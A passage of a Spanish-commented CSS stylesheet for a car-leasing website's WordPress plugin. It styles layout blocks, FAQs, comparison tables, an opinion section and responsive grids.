  .bloqueDosColumnas .contenido {
    width: 100%;
  }

  .bloqueDosColumnas.izquierda .imagen {
    padding-right: 0;
    padding: 20px;
  }

  .bloqueDosColumnas.derecha .imagen {
    padding-left: 0;
    padding: 20px;
  }

  .bloqueDosColumnasSinImagen .texto1,
  .bloqueDosColumnasSinImagen .texto2 {
    width: 100%;
  }

  .bloqueDosColumnas.color .container {
    flex-wrap: wrap;
  }

  .bloqueDosColumnas.color .imagen img,
  .bloqueDosColumnas.color.blanco .imagen img {
    margin: 0 auto;
  }

  .separadorImagen .contenidoSeparador {
    width: 100%;
  }

  .botonesCTA {
    flex-wrap: wrap;
  }

  .btnCta {
    max-width: 75%;
    margin-bottom: 15px;
  }

  .icono {
    padding: 0 5px;
  }

  .ciudades .ciudad {
    width: 49%;
  }

  .categoriasDisponibles .gridCategoria .subcategoria {
    width: 48%;
  }

  .botonRojoSuelto {
    min-width: 275px;
  }
}

/*SHORTCODE 2.0*/

.bloqueSeparadorProductoV2 {
  background-image: url("https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/img-frase.png");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 70px 0;
}

.bloqueSeparadorProductoV2 .tituloBloqueV2 {
  color: var(--neutro1);
  font-family: var(--tipo1);
  font-size: calc(var(--tamanio-base) * 2.5rem);
  line-height: calc(var(--tamanio-base) * 3.56rem);
  max-width: 570px;
  margin: 0 auto;
  text-align: center;
  text-transform: uppercase;
}

.bloqueComooFuncionaV2 {
  box-sizing: border-box;
  margin: 50px;

  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.bloqueComooFuncionaV2 .tituloBloqueV2 {
  width: 100%;
  font-size: calc(var(--tamanio-base) * 1.375rem);
  text-align: center;
}

.bloqueComooFuncionaV2 .caja {
  width: 30%;
  background: #f5f5f5 0% 0% no-repeat padding-box;
  opacity: 1;
  padding: 40px 15px 15px 15px;
  margin-top: 77px;
}

.bloqueComooFuncionaV2 .caja span {
  font-size: calc(var(--tamanio-base) * 0.875rem);
  text-align: center;
  text-transform: uppercase;
  display: block;
}

.bloqueComooFuncionaV2 .caja:before {
  content: url(https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/incluye/icono-rueda.svg);
  max-width: 75px;
  margin: -77px auto 10px;
  display: block;
}

.bloqueComooFuncionaV2 .caja p {
  font-size: calc(var(--tamanio-base) * 0.875rem);
  text-align: justify;
  margin: 20px;
}

.bloqueComooFuncionaV2 .caja p:before {
  content: "";
  width: 2rem;
  max-width: 210px;
  height: 3px;
  margin: 10px auto;
  background-color: black;
  display: block;
}

section.faqsV2 {
  padding-top: calc(var(--tamanio-base) * 3.5rem);
  margin-bottom: calc(var(--tamanio-base) * 2.5rem);
}

section.faqsV2 input {
  position: absolute;
  opacity: 0;
  z-index: -1;
}

.faqsV2 h3 {
  text-align: center;
  width: 100%;
  background-color: black;
  color: white;
  text-transform: uppercase;
  font-weight: 400;
  padding: 16px 0;
}

.faqsV2 .tabs {
  display: none;
}

.faqsV2 h3.titutloFaqsV2 {
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
}

.faqsV2 h3.titutloFaqsV2 span {
  display: block;
}

.faqsV2 h3.titutloFaqsV2::after {
  content: "❯";
  width: 1em;
  height: 1em;
  text-align: center;
  transition: all 0.35s;
  padding-left: 30px;
}

.faqsV2 h3.titutloFaqsV2.open::after {
  transform: rotate(90deg);
  margin-top: -30px;
}

/*que incluye V2*/

.queIncluyeV2 {
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
}

.plantillaV2 .queIncluyeV2 {
  width: 100%;
  max-width: 100%;
  position: relative;
  left: unset;
  right: unset;
  margin-left: unset;
  margin-right: unset;
}

.queIncluyeV2 .contenidoIncluye {
  padding: calc(var(--tamanio-base) * 3.5rem);
}

.queIncluyeV2 .tituloIncluye {
  font-size: calc(var(--tamanio-base) * 2rem);
  position: relative;
  font-family: var(--tipo2);
  text-align: center;
  margin-bottom: calc(var(--tamanio-base) * 2rem);
  text-transform: uppercase;
}

.queIncluyeV2 .contenidoIncluye p {
  text-align: center;
  padding: 0 10%;
  margin-bottom: calc(var(--tamanio-base) * 2rem);
  font-family: var(--tipo2);
}

.queIncluyeV2 .iconografiaIncluye {
  box-sizing: border-box;
  position: relative;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  max-width: 100%;
  margin: 0 auto;
}

.queIncluyeV2 .icono {
  width: 25%;
  padding: 0 30px;
  margin-bottom: calc(var(--tamanio-base) * 1.2rem);
  display: flex;
  align-items: center;
}

.queIncluyeV2 .ico {
  background-image: unset;
  background-repeat: unset;
  background-size: unset;
  background-position: unset;
  padding: 0 10px 0 0;
  max-height: 100px;
  max-width: 100px;
  display: block;
  position: relative;
  box-sizing: border-box;
  margin: 0 auto calc(var(--tamanio-base) * 1rem);
  border-right: 1px solid var(--color1);
}

.queIncluyeV2 .ico img {
  margin: 0 auto;
  display: block;
  min-width: 70px;
  width: 70%;
  max-width: 70%;
  height: auto;
}

.queIncluyeV2 .icono span {
  display: block;
  text-align: left;
  color: var(--color2);
  font-weight: 400;
  padding: 0;
  font-size: calc(var(--tamanio-base) * 0.8rem);
  padding-left: 10px;
  min-width: 110px;
}

@media (max-width: 1680px) {
  .queIncluyeV2 .icono {
    padding: 0 15px;
  }
}

@media (max-width: 768px) {
  .queIncluyeV2 {
    left: unset;
    right: unset;
    margin-left: -15px;
    margin-right: -15px;
  }

  .queIncluyeV2 .contenidoIncluye {
    padding: calc(var(--tamanio-base) * 3.5rem) 0;
  }

  .queIncluyeV2 .icono {
    width: 50%;
    flex-direction: column;
  }

  .queIncluyeV2 .ico {
    background-image: unset;
    background-repeat: unset;
    background-size: unset;
    background-position: unset;
    padding: 0 10px 0 0;
    max-height: 100px;
    max-width: 100px;
    display: block;
    position: relative;
    box-sizing: border-box;
    margin: 0 auto calc(var(--tamanio-base) * 1rem);
    border-right: unset;
  }

  .bloqueSeparadorProductoV2 {
    margin: 0 -15px;
  }

  .bloqueSeparadorProductoV2 .tituloBloqueV2 {
    font-size: calc(var(--tamanio-base) * 1rem);
    line-height: 125%;
    max-width: 75%;
  }

  .bloqueComooFuncionaV2 {
    margin: 50px -15px;
    padding: 0 15px;
  }

  .bloqueComooFuncionaV2 .caja {
    width: 100%;
  }

  .bloqueComooFuncionaV2 .caja p {
    text-align: center;
  }

  .faqsV2 h3.titutloFaqsV2 span {
    padding-left: 0.7rem;
  }

  .faqsV2 h3.titutloFaqsV2::after {
    width: 0.7em;
    height: 0.7em;
    padding-left: 5px;
    padding-right: 5px;
  }
}

/*COMPARATIVAS*/
ul.fwd-ul.comparativa {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-around;
}

ul.fwd-ul.comparativa li:before {
  content: "";
}

ul.fwd-ul.comparativa li {
  width: 33%;
}

ul.fwd-ul.comparativa li>a {
  border-radius: 30px;
  padding: 10px 10px;
  color: black;
  font-weight: 700;
  font-size: calc(var(--tamanio-base) * 1.2rem);
  text-align: center;
  display: flex;
  min-height: 130px;
  align-content: center;
  align-items: center;
  background-color: var(--color4);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  margin: 0;
  height: 100%;
  justify-content: center;
}

@media (max-width: 768px) {
  ul.fwd-ul.comparativa {
    padding-left: 
  }

  ul.fwd-ul.comparativa li {
    width: 100%;
  }
}

/*Problemas*/
.taxonomies-problemas {}

.taxonomies-problemas .bloque_1_problemas,
.taxonomies-problemas .bloque_2_problemas,
.taxonomies-problemas .bloque_3_problemas {
  margin: 25px 0;
}

.taxonomies-problemas .bloque_1_problemas>.container,
.taxonomies-problemas .bloque_2_problemas>.container {
  display: flex;
  flex-wrap: wrap;
  padding: 15px;
  position: relative;
}

,
.taxonomies-problemas .bloque_3_problemas>.container {
  padding: 15px;
  position: relative;
}

.taxonomies-problemas .bloque_1_problemas>.container>div,
.taxonomies-problemas .bloque_2_problemas>.container>span {
  width: 50%;
  padding: 15px;
  box-sizing: border-box;
}

.taxonomies-problemas .bloque_3_problemas>.container>div {
  width: 100%;
}

.taxonomies-problemas .bloque_1_problemas small {
  display: block;
  font-size: 0.7rem;
  font-style: oblique;
  color: red;
  text-align: right;
  width: 100%;
}

.taxonomies-problemas .bloque_2_problemas a.botonRojoSuelto {
  text-align: center;
  display: block;
  line-height: 1.4;
  word-break: break-all;
  white-space: normal;
  text-overflow: unset;
  overflow: unset;
  max-width: 150px;
}

.taxonomies-problemas .bloque_2_problemas destaca {
  display: block;
}

.taxonomies-problemas .bloque_1_problemas {}

.taxonomies-problemas .bloque_2_problemas {}

.taxonomies-problemas .bloque_3_problemas {}

.taxonomies-problemas h2 {
  margin-bottom: 0.9rem;
  margin-top: 1.6rem;
}

.taxonomies-problemas h3 {
  margin-bottom: 0.9rem;
  margin-top: 1.6rem;
}

.taxonomies-problemas h4 {
  margin-bottom: 0.9rem;
  margin-top: 1.6rem;
}

.taxonomies-problemas h5 {
  margin-bottom: 0.9rem;
  margin-top: 1.6rem;
}

.taxonomies-problemas h6 {
  margin-bottom: 0.9rem;
  margin-top: 1.6rem;
}

.bloqueTresColumnasImagen {
  background-color: #000b29;
  box-sizing: border-box;
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  margin-top: calc(var(--tamanio-base) * 3.5rem);
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: calc(var(--tamanio-base) * 2rem);
  padding-bottom: calc(var(--tamanio-base) * 2rem);
}

.bloqueTresColumnasImagen .contenedorColumnas {
  display: flex;
  justify-content: space-between;
  /*  align-items: center; */
  flex-wrap: wrap;
  padding-top: calc(var(--tamanio-base) * 2rem);
  padding-bottom: calc(var(--tamanio-base) * 2rem);
}

.bloqueTresColumnasImagen h3 {
  color: var(--neutro1);
}

.bloqueTresColumnasImagen h2 {
  display: flex;
  justify-content: center;
}

.bloqueTresColumnasImagen .contenedorColumnas .colummna {
  box-sizing: border-box;
  width: 33%;
  padding: 0 15px;
}

.bloqueTresColumnasImagen h2,
.bloqueTresColumnasImagen h3,
.bloqueTresColumnasImagen h4,
.bloqueTresColumnasImagen h5 {
  color: var(--neutro1);
}

.bloqueTresColumnasImagen .contenedorColumnas .colummna .iconoColumna img {
  display: block;
  max-width: 100%;
  text-align: center;
  height: auto;
  max-height: 90px;
  width: auto;
  margin: 0 auto 20px;
}

.bloqueTresColumnasImagen .contenedorColumnas .colummna .contenidoColumna {
  color: var(--neutro1);
  /*   font-weight: 700; */
}

.bloqueTresColumnasImagen .contenedorColumnas .colummna .contenidoColumna h3,
.bloqueTresColumnasImagen .contenedorColumnas .colummna .contenidoColumna h4,
.bloqueTresColumnasImagen .contenedorColumnas .colummna .contenidoColumna h5 {
  color: var(--neutro1);
}

.bloqueTresColumnasImagen .contenedorColumnas .colummna .contenidoColumna p,
.bloqueTresColumnasImagen .contenedorColumnas .colummna .contenidoColumna ul li,
.bloqueTresColumnasImagen .contenedorColumnas .colummna .contenidoColumna ol li {
  line-height: 1.2rem;
  margin: 10px 0;
  color: var(--neutro1);
  font-weight: 500;
}

@media (max-width: 680px) {
  .bloqueTresColumnasImagen .contenedorColumnas .colummna {
    width: 100%;
  }

  .taxonomies-problemas .bloque_1_problemas>.container>div,
  .taxonomies-problemas .bloque_2_problemas>.container>span {
    width: 100%;
    padding: 15px 0;
  }
}

.tablaComparaCategoriasContainer {
  margin-bottom: 50px;
  padding-bottom: 25px;
  overflow-x: auto;
}

.tablaComparaCategoriasContainer table tr:nth-child(even) {
  background-color: #f9f9f9;
}

.tablaComparaCategoriasContainer table tr td {
  padding: 10px 15px;
}

.tablaComparaCategoriasContainer table tr td.fila0 {
  font-weight: 700;
}

.tablaComparaCategoriasContainer table span {
  display: block;
  color: var(--color1);
  font-weight: 700;
  margin-bottom: 5px;
}

.tablaComparaCategoriasContainer table .base {
  border-right: 1px solid black;
}

@media (max-width: 680px) {
  .tablaComparaCategoriasContainer table tr:nth-child(even) .base {
    background-color: #f9f9f9;
  }

  .tablaComparaCategoriasContainer table tr:nth-child(odd) .base {
    background-color: #ffffff;
  }

  .tablaComparaCategoriasContainer table .base {
    position: sticky;
    left: 0;
    z-index: 100;
  }

  .tablaComparaCategoriasContainer table tr td {
    width: 340px;
    max-width: 50vw;
  }
}

/*la opinión de Julio*/

.estaEsLaOpinionDeJulio {
  background-color: white;
  box-sizing: border-box;
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  margin-top: calc(var(--tamanio-base) * 3.5rem);
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: calc(var(--tamanio-base) * 2rem);
}

.elObjetoOpinion {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  padding: 15px 0 15px 180px;
  position: relative;
}

.elObjetoOpinion:before {
  content: "";
  height: 100%;
  width: 60px;
  background-color: var(--color1);
  position: absolute;
  display: block;
  top: 0;
  left: 0;
}

.elObjetoOpinion .cabeceraLaOpinionJulio,
.cabeceraLaOpinionJulio p {
  width: 100%;
  color: var(--color2);
  font-size: 85px;
  line-height: 1.2;
  position: relative;
  font-family: var(--tipo3);
  margin-bottom: 0;
  font-weight: 700;
}

.elObjetoOpinion .imagenObjeto img {
  max-width: 250px;
  height: auto;
  display: block;
}

.elObjetoOpinion .nombreObjeto,
.elObjetoOpinion .nombreObjeto h4 {
  padding-left: 20px;
  font-size: 75px;
  position: relative;
  font-family: var(--tipo3);
  color: var(--color2);
  font-weight: 700;
  line-height: 80px;
}

.elObjetoOpinion .nombreObjeto:before {
  content: "Sobre el";
  color: var(--color2);
  font-weight: 500;
  font-size: 45px;
  position: absolute;
  display: block;
  top: -50px;
  left: 40px;
}

.destacadoOpinion {
  background-color: #f5f5f5;
  box-sizing: border-box;
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 35px 0;
}

.destacadoOpinion,
.destacadoOpinion p {
  font-size: 28px;
  line-height: 40px;
  position: relative;
  font-family: var(--tipoJulio);
  color: var(--color2);
  font-weight: 500;
  text-align: center;
}

.textoOpinion,
.textoOpinion p {
  font-size: 15px;
  line-height: 1.5;
  position: relative;
  font-family: var(--tipo3);
  color: var(--neutro3);
  font-weight: 500;
}

.textoOpinion:before {
  content: "";
  height: calc(100% + 17px);
  width: 60px;
  background-color: var(--color1);
  position: absolute;
  display: block;
  top: -17px;
  right: 0;
}

.textoOpinion p {
  max-width: 90%;
}

.textoOpinion .parrafosPrevios {
  position: relative;
}

.textoOpinion .parrafosPrevios:after {
  content: "";
  height: 125%;
  width: 225px;
  background-image: url("../assets/img/opinion/julio-sin-fondo.png");
  background-repeat: no-repeat;
  background-size: contain;
  position: absolute;
  display: block;
  bottom: -30px;
  right: 60px;
}

.textoOpinion .parrafosPrevios p {
  max-width: 60%;
}

.contenedorListado {
  background-color: #f5f5f5;
  box-sizing: border-box;
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 35px 0;
  margin-bottom: 25px;
}

.textoOpinion ol {
  position: relative;
  counter-reset: listCounter;
  list-style-type: none;
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
}

.textoOpinion ol li {
  position: relative;
  width: 22%;
  background-color: white;
  border-radius: 16px;
  -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.75);
  padding: 15px 25px 50px 25px;
  font-size: 15px;
  line-height: 1.2;
  position: relative;
  font-family: var(--tipo3);
  color: var(--neutro2);
  font-weight: 500;
}

.textoOpinion ol li:before {
  position: absolute;
  bottom: 0;
  right: 5%;
  counter-increment: listCounter;
  content: counter(listCounter, decimal-leading-zero) "";
  font-size: 50px;
  font-family: var(--tipo3);
  color: var(--color1);
  font-weight: 700;
}

.penultimoTextoOpinion {
  display: flex;
  align-items: center;
  padding: 35px 0;
}

.penultimoTextoOpinion .imagenPenultimoTexto {
  width: 450px;
}

.penultimoTextoOpinion .imagenPenultimoTexto img {
  max-width: 100%;
  height: auto;
  display: block;
}

.penultimoTextoOpinion .textoPenultimoTexto,
.penultimoTextoOpinion .textoPenultimoTexto p {
  padding-left: 20px;
  font-size: 15px;
  line-height: 1.5;
  position: relative;
  font-family: var(--tipo3);
  color: var(--neutro3);
  font-weight: 500;
}

.textoFinalOpinion {
  background-color: #f5f5f5;
  box-sizing: border-box;
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 35px 0;
}

.cajaTextoFinalOpinion {
  background-color: white;
  border-radius: 18px;
  -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.75);
  padding: 15px 25px;
  font-size: 30px;
  line-height: 40px;
  position: relative;
  font-family: var(--tipoJulio);
  color: var(--neutro2);
  font-weight: 500;
}

.cajaTextoFinalOpinion p {
  font-size: 22px;
  line-height: 34px;
  position: relative;
  font-family: var(--tipoJulio);
  color: var(--neutro2);
  font-weight: 500;
}

.firmaOpinion {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}

.firmaOpinion>div {
  width: 33%;
}

.firmaOpinion .forzador {}

.firmaOpinion .logoTR {
  position: relative;
  display: block;
  text-align: center;
}

.firmaOpinion .logoTR img {
  display: block;
  margin: 0 auto;
  width: 50px;
  height: 50px;
}

.firmaOpinion .firma {
  position: relative;
  display: block;
  text-align: center;
  padding: 15px 0;
}

.firmaOpinion .firma span {
  display: block;
  color: var(--color1);
  font-weight: 700;
  font-size: 20px;
}

.firmaOpinion .firma img {
  display: block;
  width: 200px;
  height: auto;
  margin: 0 auto;
}

.llamador {
  position: fixed;
  bottom: 100px;
  right: 15px;
  z-index: 99999;
  width: 280px;
  padding: 10px 30px;
  background-color: white;
  border-radius: 18px;
  background-repeat: no-repeat;
  background-position: 101% 85%;
  background-size: contain;
  z-index: 12;
  box-shadow: 0px 4px 10px #00000038;
}

.llamador #cierralanzadera {
  font-size: 15px;
  line-height: 1.5;
  position: relative;
  font-family: var(--tipo3);
  color: var(--neutro3);
  font-weight: 500;
  position: absolute;
  top: 5px;
  right: 10px;
  cursor: pointer;
}

.llamador .tituloLanzadera {
  font-size: 15px;
  line-height: 1.5;
  position: relative;
  font-family: var(--tipo3);
  color: var(--color1);
  font-weight: 500;
  margin-bottom: 0;
}

.llamador .objetoOpinion {
  font-size: 15px;
  line-height: 1.5;
  position: relative;
  font-family: var(--tipo3);
  color: var(--color2);
  font-weight: 700;
}

.llamador a {
  background-color: var(--color1);
  font-size: 14px;
  line-height: 1.5;
  position: relative;
  font-family: var(--tipo3);
  color: white;
  font-weight: 700;
  border-radius: 18px;
  padding: 5px 15px;
}

/*.llamador:before {
  content: "";
  display: block;
  position: absolute;
  bottom: 10px;
  right: -30px;
  transform: translateX(-50%);
  width: 30px;
  height: 30px;
  background-color: #fff;
  clip-path: polygon(50% 0%, 100% 100%, 0 100%);
  z-index: 10;
}*/

@media (max-width: 680px) {
  .elObjetoOpinion {
    padding: 15px 0 15px 40px;
  }

  .elObjetoOpinion:before {
    width: 20px;
  }

  .elObjetoOpinion .cabeceraLaOpinionJulio,
  .cabeceraLaOpinionJulio p {
    font-size: 30px;
  }

  .elObjetoOpinion .nombreObjeto,
  .elObjetoOpinion .nombreObjeto h4 {
    font-size: 28px;
  }

  .elObjetoOpinion .nombreObjeto:before {
    font-size: 24px;
  }

  .destacadoOpinion,
  .destacadoOpinion p {
    font-size: 20px;
    line-height: 30px;
    padding: 10px 10px;
  }

  .textoOpinion p {
    max-width: 100%;
  }

  .penultimoTextoOpinion .imagenPenultimoTexto {
    display: none;
  }

  .textoFinalOpinion {
    padding: 35px 15px;
  }

  .firmaOpinion .firma {
    width: 100%;
    order: 1;
  }

  .firmaOpinion .logoTR {
    width: 100%;
    order: 2;
  }

  .firmaOpinion .forzador {
    display: none;
  }

  .textoOpinion ol li {
    width: 100%;
  }

  .llamador {
    display: none;
  }

  .textoOpinion .parrafosPrevios:after {
    display: none;
  }

  .textoOpinion .parrafosPrevios p,
  .textoOpinion p {
    max-width: 80%;
  }

  .textoOpinion ol {
    padding: 0 15px;
  }

  .textoOpinion ol li {
    margin-bottom: 25px;
  }
}

/*NUEVO*/

.grid-container {
  background-color: #fff;

  box-sizing: border-box;

  width: 80%;
  /* Ajusta el ancho según tus necesidades */

  max-width: 1000px;
  /* Ajusta el ancho máximo según tus necesidades */

  margin: calc(var(--tamanio-base) * 3.5rem) auto;

  display: grid;
  grid-gap: 20px;
  grid-template-columns: 1fr 1fr 1fr;
  grid-template-rows: 100px 2fr 2fr 2fr;
  grid-template-areas:
    "uno dos tres"
    "cuatro cinco seis"
    "siete ocho nueve"
    "diez once doce";
}

.grid-container .uno {
  background-color: #8d8383;
  border-radius: 10px;
  grid-area: uno;
  display: flex;
  justify-content: center;
  text-align: center;
  align-items: center;
  padding: 10px;
  color: #fff;
}

.grid-container .dos {
  background-color: #8d8383;
  border-radius: 10px;
  grid-area: dos;
  display: flex;
  justify-content: center;
  text-align: center;
  align-items: center;
  padding: 10px;
}

.grid-container .tres {
  background-color: #8d8383;
  border-radius: 10px;
  grid-area: tres;
  display: flex;
  justify-content: center;
  text-align: center;
  align-items: center;
  padding: 10px;
}

.grid-container .cuatro {
  background-color: #8d8383;
  border-radius: 10px;
  grid-area: cuatro;
  display: flex;
  justify-content: center;
  text-align: center;
  align-items: center;
  padding: 30px;
}

.grid-container .cinco {
  background-color: #8d8383;
  border-radius: 10px;
  grid-area: cinco;
  display: flex;
  justify-content: center;
  text-align: center;
  align-items: center;
  padding: 30px;
}

.grid-container .seis {
  background-color: #8d8383;
  border-radius: 10px;
  grid-area: seis;
  display: flex;
  justify-content: center;
  text-align: center;
  align-items: center;
  padding: 30px;
}

.grid-container .siete {
  background-color: #8d8383;
  border-radius: 10px;
  grid-area: siete;
  display: flex;
  justify-content: center;
  text-align: center;
  align-items: center;
  padding: 30px;
}

.grid-container .ocho {
  background-color: #8d8383;
  border-radius: 10px;
  grid-area: ocho;
  display: flex;
  justify-content: center;
  text-align: center;
  align-items: center;
  padding: 30px;
}

.grid-container .nueve {
  background-color: #8d8383;
  border-radius: 10px;
  grid-area: nueve;
  display: flex;
  justify-content: center;
  text-align: center;
  align-items: center;
  padding: 30px;
}

.grid-container .diez {
  background-color: #8d8383;
  border-radius: 10px;
  grid-area: diez;
  display: flex;
  justify-content: center;
  text-align: center;
  align-items: center;
  padding: 30px;
}

.grid-container .once {
  background-color: #8d8383;
  border-radius: 10px;
  grid-area: once;
  display: flex;
  justify-content: center;
  text-align: center;
  align-items: center;
  padding: 30px;
}

.grid-container .doce {
  background-color: #8d8383;
  border-radius: 10px;
  grid-area: doce;
  display: flex;
  justify-content: center;
  text-align: center;
  align-items: center;
  padding: 30px;
}

.grid-container span {
  font-weight: bold;
}

@media screen and (max-width: 768px) {
  .grid-container {
    grid-template-columns: 1fr;
    /* Cambia a una sola columna */
    grid-template-rows: auto;
    /* Ajusta las filas automáticamente */
    grid-template-areas:
      "uno"
      "cuatro"
      "siete"
      "diez"
      "dos"
      "cinco"
      "ocho"
      "once"
      "tres"
      "seis"
      "nueve"
      "doce";
  }
}

/*bLOQUE Dos Columnas Id*/
.bloqueDosColumnasId {
  background-color: #fff;

  box-sizing: border-box;

  width: 80%;
  /* Ajusta el ancho según tus necesidades */

  max-width: 1000px;
  /* Ajusta el ancho máximo según tus necesidades */
  margin: 20px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.bloqueDosColumnasId .imagen {
  width: 40%;
}

.bloqueDosColumnasId.color .imagen img,
.bloqueDosColumnasId.color.blanco .imagen img {
  border: 1px solid var(--color2);
}

.bloqueDosColumnasId.color.azul .imagen img {
  border: 1px solid var(--neutro1);
  margin: 20px 0;
}

.bloqueDosColumnasId .contenido {
  width: 60%;
}

.bloqueDosColumnasId.izquierda .contenido {
  order: 2;
  padding-left: 20px;
}

.bloqueDosColumnasId.derecha .contenido {
  order: 1;
  padding-right: 20px;
}

@media screen and (max-width: 680px) {
  .TextoCajaConId {
    display: none;
    /* Oculta el elemento */
  }
}

/*Ficha Tecnica Destacados*/
.FichaTecnicaCaracteristicas {
  box-sizing: border-box;
  width: 100%;
  padding: 40px;
  border-radius: 10px;
  margin-top: 30px;
  margin-bottom: 30px;
}

.FichaTecnicaCaracteristicas hr {
  border-color: var(--color1);
}

.FichaTecnicaCaracteristicas .tituloFichaTecnica {
  font-weight: bold;
}

.listadoManenimiento2 {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.listadoManenimiento2 li {
  position: relative;
  padding-left: 20px;
  /* Espacio para el hexágono */
  margin-bottom: 5px;
  /* Espacio entre elementos de la lista */
}

.listadoManenimiento2 li:before {
  content: "";
  position: absolute;
  left: 20px;
  top: 20px;
  transform: translateY(-50%);
  width: 10px;
  /* Ancho del hexágono */
  height: 10px;
  /* Altura del hexágono (aproximadamente 2 * sqrt(3) * radio) */
  background-color: var(--color1);
  /* Usar el mismo color que el hr */
  clip-path: polygon(50% 0%,
      100% 25%,
      100% 75%,
      50% 100%,
      0% 75%,
      0% 25%);
  /* Forma de hexágono */
  content: "\2002";
  /* Espacio para la bala de la lista */
  text-indent: -9999px;
  /* Oculta el contenido */
  margin-right: 5px;
  /* Espacio entre el hexágono y el texto */
}

/*Mejor Oferta Cuadro*/
.TituloModeloCaja {
  box-sizing: border-box;

  width: 80%;

  max-width: 700px;

  margin: calc(var(--tamanio-base) * 3.5rem) auto;

  padding: 20px;
  border-radius: 10px;
}

.TituloModeloCaja .modeloCaja {
  display: flex;
  justify-content: center;
  padding: 20px;
  border-radius: 5px;
  text-align: center;
  align-items: center;
  position: relative;
}

.TituloModeloCaja .modeloCaja .titulo1,
.TituloModeloCaja .modeloCaja .titulo1_blanco {
  font-size: 40px;
  margin-bottom: 10px;
  margin-right: 70px;
}

.TituloModeloCaja .modeloCaja .titulo2,
.TituloModeloCaja .modeloCaja .titulo2_blanco {
  font-size: 40px;
  margin-top: 20px;
  margin-left: 130px;
}

.TituloModeloCaja .modeloCaja .titulo3,
.TituloModeloCaja .modeloCaja .titulo3_blanco {
  font-size: 30px;
  margin-bottom: 10px;
  margin-left: -160px;
}

.TituloModeloCaja .modeloCaja .titulo4,
.TituloModeloCaja .modeloCaja .titulo4_blanco {
  font-size: 30px;
  margin-top: 20px;
  margin-right: 400px;
}

.TituloModeloCaja .modeloCaja .titulo1_blanco,
.TituloModeloCaja .modeloCaja .titulo2_blanco,
.TituloModeloCaja .modeloCaja .titulo3_blanco,
.TituloModeloCaja .modeloCaja .titulo4_blanco {
  color: #fff;
}

.TituloModeloCaja .modeloCaja .izquierda {
  margin-right: -80px;
}

.imagenModeloCaja1 {
  max-width: 350px;
  position: absolute;
  bottom: -80px;
  left: -180px;
}

.imagenModeloCaja2 {
  max-width: 350px;
  position: absolute;
  bottom: -80px;
  right: -150px;
}

@media screen and (max-width: 780px) {
  .TituloModeloCaja .modeloCaja {
    display: flex;
    justify-content: left;
    padding: 20px;
    border-radius: 5px;
    text-align: left;
    align-items: left;
    position: relative;
  }

  .TituloModeloCaja {
    width: 90%;
    /* Reducimos un poco el ancho en pantallas pequeñas */
  }

  .TituloModeloCaja .modeloCaja .titulo1,
  .TituloModeloCaja .modeloCaja .titulo1_blanco,
  .TituloModeloCaja .modeloCaja .titulo2,
  .TituloModeloCaja .modeloCaja .titulo2_blanco {
    font-size: 25px;
    /* Tamaño de fuente más pequeño en pantallas pequeñas */
  }

  .TituloModeloCaja .modeloCaja .titulo1,
  .TituloModeloCaja .modeloCaja .titulo1_blanco {
    margin-bottom: 10px;
    margin-right: 50px;
  }

  .TituloModeloCaja .modeloCaja .titulo2,
  .TituloModeloCaja .modeloCaja .titulo2_blanco {
    margin-top: 20px;
    margin-left: 120px;
  }

  .TituloModeloCaja .modeloCaja .titulo3,
  .TituloModeloCaja .modeloCaja .titulo3_blanco,
  .TituloModeloCaja .modeloCaja .titulo4,
  .TituloModeloCaja .modeloCaja .titulo4_blanco {
    font-size: 25px;
  }

  .TituloModeloCaja .modeloCaja .titulo3,
  .TituloModeloCaja .modeloCaja .titulo3_blanco {
    margin-bottom: 10px;
    margin-left: 0px;
  }

  .TituloModeloCaja .modeloCaja .titulo4,
  .TituloModeloCaja .modeloCaja .titulo4_blanco {
    margin-top: 20px;
    margin-right: 240px;
  }

  .TituloModeloCaja .modeloCaja .izquierda {
    margin-right: -60px;
  }

  .imagenModeloCaja1 {
    max-width: 70%;
    /* Reducimos el tamaño de la imagen en pantallas pequeñas */
    position: absolute;
    bottom: -80px;
    left: -90px;
  }

  .imagenModeloCaja2 {
    max-width: 70%;
    /* Reducimos el tamaño de la imagen en pantallas pequeñas */
    position: absolute;
    bottom: -80px;
    right: -90px;
  }
}

@media screen and (max-width: 500px) {
  .TituloModeloCaja {
    display: none;
  }
}

/*Listas Didacticas*/
.ListasDidacticasConImagen {
  background-color: #fff;
  width: 100%;
  /*   max-width: 1000px; */
}
